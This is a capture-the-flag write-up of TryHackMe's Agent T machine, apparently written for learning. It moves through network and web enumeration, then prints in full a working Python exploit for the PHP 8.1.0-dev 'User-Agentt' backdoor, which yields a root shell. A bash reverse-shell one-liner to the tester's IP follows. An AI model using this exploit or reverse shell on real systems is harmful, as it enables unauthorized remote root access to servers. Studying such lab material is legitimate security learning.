THM - Agent T
Introduction
This writeup documents the penetration testing of the Agent T machine from the TryHackMe platform. Agent T uncovered this website, which looks innocent enough, but something seems off about how the server responds… In this case we’ll exploit a vulnerable PHP version.
Information Gathering
After identifying the target’s IP address, we need to enumerate as much information as possible about the host. A quick way to get a hint of the OS is checking the TTL value from a simple ping to a host on our local network. The whichSystem script can also be used for this purpose.
- TTL 64: Linux.
- TTL 128: Windows.
❯ ping -c 1 10.10.55.237
PING 10.10.55.237 (10.10.55.237) 56(84) bytes of data.
64 bytes from 10.10.55.237: icmp_seq=1 ttl=63 time=56.0 ms
--- 10.10.55.237 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 56.012/56.012/56.012/0.000 ms
In this case, it seems to be a Linux machine. Let’s perform some scans.
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.55.237 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-02 19:58 CET
Initiating SYN Stealth Scan at 19:58
Scanning 10.10.55.237 [65535 ports]
Discovered open port 80/tcp on 10.10.55.237
Completed SYN Stealth Scan at 19:59, 17.94s elapsed (65535 total ports)
Nmap scan report for 10.10.55.237
Host is up, received user-set (0.16s latency).
Scanned at 2025-11-02 19:58:55 CET for 17s
Not shown: 59872 closed tcp ports (reset), 5662 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 62
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 18.08 seconds
Raw packets sent: 88131 (3.878MB) | Rcvd: 61551 (2.462MB)
❯ nmap -sCV -p80 10.10.55.237 -oN targeted
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-02 19:59 CET
Nmap scan report for 10.10.55.237
Host is up (0.057s latency).
PORT STATE SERVICE VERSION
80/tcp open http PHP cli server 5.5 or later (PHP 8.1.0-dev)
|_http-title: Admin Dashboard
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.36 seconds
The intrussion is going to be from port 80.
❯ whatweb http://10.10.55.237
http://10.10.55.237 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, IP[10.10.55.237], JQuery, PHP[8.1.0-dev], Script, Title[Admin Dashboard], X-Powered-By[PHP/8.1.0-dev], X-UA-Compatible[IE=edge]

We have an admin dashboard using a relatively new PHP version.
Something feels wrong with this site. Let’s fuzz some directories and files.
❯ gobuster dir -u 10.10.55.237 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.55.237
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 0 / 1 (0.00%)
2025/11/02 20:09:54 the server returns a status code that matches the provided options for non existing urls. http://10.10.55.237/caf17539-9288-4b70-a20a-7f88e0536803 => 200 (Length: 42131). Please exclude the response length or the status code or set the wildcard option.. To continue please exclude the status code or the length
Look at the error. The server responds but it always responds with 200 OK… Trying the parameter --exclude-length 4213 didn’t work too since It doesn’t detect any directories.
If we open Burp Suite and try to examinate the request or use some tools there we find nothing either.
Vulnerability Assesment
At this point we need to search for vulnerabilities related to the version of the services, in this case, we can try with PHP.
❯ searchsploit PHP 8.1.0
---------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution | php/webapps/49933.py
---------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
There’s an exploit for this PHP version.
An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header.
Exploitation
The following exploit uses the backdoor to provide a pseudo shell in the host.
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
❯ python3 rce.py
Enter the full host url:
http://10.10.55.237
Interactive shell is opened on http://10.10.55.237
Can't acces tty; job crontol turned off.
$ whoami
root
Post-Exploitation
That was that. Simple, isn’t it? We are root
$ pwd
/var/www/html
$ cd ..
$ pwd
/var/www/html
But we are not in an interactive tty. It’s a kind of restricted shell. Let’s create a simple reverse shell.
bash -c "bash -i >& /dev/tcp/10.8.78.182/443 0>&1"
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.78.182] from (UNKNOWN) [10.10.55.237] 37804
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3f8655e43931:~# cd /
cd /
root@3f8655e43931:/# ls -la
ls -la
...
-rw-rw-r-- 1 root root 38 Mar 5 2022 flag.txt
...
root@3f8655e43931:/# cat flag.txt
cat flag.txt
***REDACTED***
